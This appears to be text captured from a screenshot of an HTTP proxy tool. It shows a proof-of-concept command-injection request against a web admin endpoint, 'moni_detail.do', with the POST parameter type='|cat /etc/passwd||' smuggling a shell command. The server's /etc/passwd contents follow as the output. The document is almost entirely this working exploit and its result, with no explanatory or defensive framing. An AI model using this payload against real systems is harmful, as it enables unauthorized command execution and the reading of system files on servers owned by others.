 Pretty Raw \n Actions
1 POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
2 Host:
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
9
10 type='|cat /etc/passwd||'
Pretty Raw Render \n Actions
35 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
36 sync:x:5:0:sync:/sbin:/bin/sync
37 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
38 halt:x:7:0:halt:/sbin:/sbin/halt
39 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
40 news:x:9:13:news:/etc/news:
41 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
42 operator:x:11:0:operator:/root:/sbin/nologin
43 games:x:12:100:games:/usr/games:/sbin/nologin
44 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
45 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
46 nobody:x:99:99:Nobody:/:/sbin/nologin
47 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
48 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
49 pcap:x:77:77::/var/arpwatch:/sbin/nologin
50 ntp:x:38:38::/etc/ntp:/sbin/nologin
51 dbus:x:81:81:System message bus:/:/sbin/nologin
52 avahi:x:70:70:Avahi daemon:/:/sbin/nologin
53 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
54 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
55 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
56 apache:x:48:48:Apache:/var/www:/sbin/nologin
57 oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
58 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
59 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
60 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
61 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
62 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
63 avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
64 sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
65 eyou:x:19389:19389::/usr/local/eyou:/sbin/nologin
66 mysql:x:19390:19391::/home/mysql:/bin/bash
67 nginx:x:101:158:nginx user:/var/cache/nginx:/sbin/nologin